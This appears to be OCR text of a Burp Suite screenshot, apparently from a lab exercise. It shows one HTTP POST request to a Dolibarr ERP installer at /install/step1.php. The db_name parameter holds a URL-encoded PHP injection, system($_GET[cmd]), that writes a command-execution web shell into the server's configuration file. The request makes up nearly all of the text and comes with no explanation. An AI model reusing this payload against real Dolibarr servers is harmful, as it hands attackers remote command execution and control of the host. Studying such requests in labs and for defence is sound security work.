 Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://erp.do
Request
Pretty Raw Hex \n
1 POST /install/step1.php HTTP/1.1
2 Host: erp.doli.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 344
9 Origin: http://erp.doli.thm
10 Connection: close
11 Referer: http://erp.doli.thm/install/fileconf.php?selectlang=zh_CN
12 Cookie: DOLSESSID_04691a863e61e14f914604be02d8ef51=0j458449sj30ftidthcjv798h5; PHPSESSID=l81r9hheude80fveacd2cj6fm0
13 Upgrade-Insecure-Requests: 1
14
15 testpost=ok&action=set&main_dir=%2Fvar%2Fwww%2Fdolibarr%2Fhtdocs&main_data_dir=%2Fvar%2Fwww%2Fdolibarr%2Fdocuments&main_url=
http%3A%2F%2Ferp.doli.thm+&db_name=x%5C%27%3Bsystem(%24_GET%5Bcmd%5D)%3B%2F%2F&db_type=mysqli&db_host=192.168.10.148&db_port=3306&
db_prefix=llx_&db_create_database=on&db_user=dolibarr&db_pass=dolibarr&db_user_root=root&db_pass_root &selectlang=zh_CN
Response
Pretty Raw Hex Render \n
Inspector
Request attributes
Request query param
Request body parame
Request cookies
Request headers